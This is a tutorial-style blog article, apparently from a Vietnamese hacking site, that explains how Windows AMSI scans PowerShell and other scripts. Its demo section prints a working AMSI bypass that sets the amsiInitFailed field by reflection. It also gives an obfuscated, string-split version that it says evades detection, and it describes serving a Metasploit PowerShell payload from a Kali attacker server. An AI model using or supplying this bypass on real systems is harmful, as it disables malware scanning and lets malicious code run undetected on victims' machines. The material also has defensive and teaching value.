In the Windows security environment, Microsoft has developed AMSI (Antimalware Scan Interface) as a protection layer to detect and prevent malicious code. AMSI is designed to scan and detect signs of malicious code in programs such as PowerShell, VBA macros, etc. However, hackers are constantly looking for ways to bypass this protection mechanism, from encryption, obfuscation, and techniques to directly interfere with AMSI.
| Join the channel Telegram belong to AnonyViet 👉 Link 👈 |
In this article, I will explain how this technique works and why it can bypass Microsoft's protection mechanism. Let's dig into the details to better understand how AMSI works and why it can be bypassed.
Note: This article is for educational purposes only, please do not carry out any illegal attacks. Anonyviet does not bear all responsibility for what you have caused!
What is AMSI?
AMSI (Antimalware Scan Interface) is a security mechanism built into Windows, allowing anti-malware software to scan and analyze suspicious data as soon as the data is downloaded or prepared to be executed. Through AMSI, applications can request content scanning before storage or execution, to detect early signs of malicious code and prevent potential threats. However, if malicious code can disable this mechanism, it can easily bypass security software, thereby entering the system without being detected.
How does AMSI work?
When a user executes a script or launches PowerShell, the “amsi.dll” file is inserted into the process's memory space. Before execution, the following two APIs are used by AntiVirus software to scan caches and strings for signs of malware:
- AmsiScanBuffer: is used to scan any memory area (buffer) to detect malware. Typically, this memory area contains code that a program such as PowerShell, VBA, etc. is trying to execute. AmsiScanBuffer will receive data from the current process's memory area, then send this data to antivirus software to analyze and compare with known malware signatures or samples. If malicious code is detected, a notification will be issued indicating that the code shows signs of malware and will be prevented from executing.
- AmsiScanString: is designed to scan a specific string to detect malicious code. This string can be the source code of a piece of code or any text content that the program is processing. When a piece of code or a string of text is loaded into memory and prepared for execution, AmsiScanString scans the string's contents. Similar to AmsiScanBuffer, if malicious code samples are found, the function will prevent the code from being executed and warn the user.
You can see the picture below to better understand how AMSI works
![]()
Thus, AmsiScanBuffer is often used to scan entire large memory areas containing code, while AmsiScanString is mainly used for specific character strings or short pieces of code.
Because scanning is based on identification signatures, hackers can Bypass AMSI using a variety of tactics. Although some techniques have been blocked, changing strings and variables, encryption and obfuscation can make it easier for hackers to bypass even old techniques.
Demo Bypass AMSI technique and remote malicious code execution on Windows 11
After a while of research, I found a Powershell script to do this technique, the code has the following content:
| 1
2 3 |

$AmsiUtils = [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')
$AmsiInitFailed = $AmsiUtils.GetField('amsiInitFailed', 'NonPublic,Static') $AmsiInitFailed.SetValue($null, $true) |
In the first line of code, the variable “$AmsiUtils” will contain information about Class “AmsiUtils” in .NET Assembly that allows access to components and methods of Class “AmsiUtils”. Details are as follows:
- [Ref] : This is a data type in .NET that allows you to work with object references
- “.Assembly”: points to the assembly (code collection) of Class “AmsiUtils”
- “GetType('System.Management.Automation.AmsiUtils')” finds the Class named “AmsiUtils” in the namespace “System.Management.Automation”, which contains support components for PowerShell.
The second line of code is used to get a reference to the field (also known as field) “amsiInitFailed” of Class “AmsiUtils”. The variable “$AmsiInitFailed” will contain information about the field “amsiInitFailed”, allowing its value to be changed. Details are as follows:
- “GetField('amsiInitFailed', 'NonPublic,Static')” finds field named “amsiInitFailed” with non-public property “NonPublic” and static field “Static”
- This field “amsiInitFailed” is used to check the initialization status of AMSI. If the result is “true”, it shows that AMSI was not initialized successfully.
Coming to the last line of code, this line of code will change the value of the field “amsiInitFailed” to “true”. After running this line, AMSI will be disabled and any malicious code can execute without detection. Details are as follows:
- “SetValue($null, $true)” is used to set the value of field “amsiInitFailed”. With the first parameter being “$null” because there is no specific object to apply the value to the static field (static field)
- By setting this value to “true” is to trick PowerShell into thinking that AMSI has not been initialized, thus AMSI does not scan PowerShell scripts and allow malicious code to execute. Reading this far, I advise you not to trust anyone too much, otherwise you will be deceived like AMSI =))
The above code is too common, so when executed, AMSI will detect and prevent it.

So how can I still execute that Powershell script? It's simple, I will scramble that code. I used a tool called AmsiTrigger Developed by RythmStick, this tool helped me find “sensitive” parts in the AMSI Bypass code.

Now I will change the variable name, shuffle the strings that AmsiTrigger provided in the code, and here is the scrambled code:
$m1='A';$m3='i';$m2='ms';$m=$m1+$m2+$m3;$a1='am';$a2='si';$a3='Ini';$a4='tFa';$a5='il';$a6='ed';$a=$a1+$a2+$a3+$a4+$a5+$a6;$b1='No';$b2='nPu';$b3='bli';$b4='c,St';$b5='at';$b6='ic';$b=$b1+$b2+$b3+$b4+$b5+$b6;$ex=$null;$extra1=[Ref];$extra2=$extra1.Assembly;$extra3=$extra2.GetType('System.Management.Automation.'+$m+'U'+'tils');$test=$extra3.GetField($a,$b );$test.SetValue($ex,$true)
After shuffling, the code was executed successfully!

Everything seems to be fine, now let's try executing some malicious code. I will create Metasploit's Powershell payload called meter.ps1, then open a server on the attacker's side, Kali Linux, to save it. Store this file
Here is the Demo video
AMSI serves as an essential layer of defense on Windows, but as we've seen, there are methods to get around it. Applying encryption, obfuscation, and direct manipulation of internal fields can help malicious code avoid detection, posing a significant challenge for security solutions.
By studying AMSI and bypass techniques, we can be better prepared against threats and secure our systems more effectively. For cybersecurity professionals, understanding these techniques not only strengthens defenses but also improves the ability to detect and respond to increasingly complex cyber attacks.










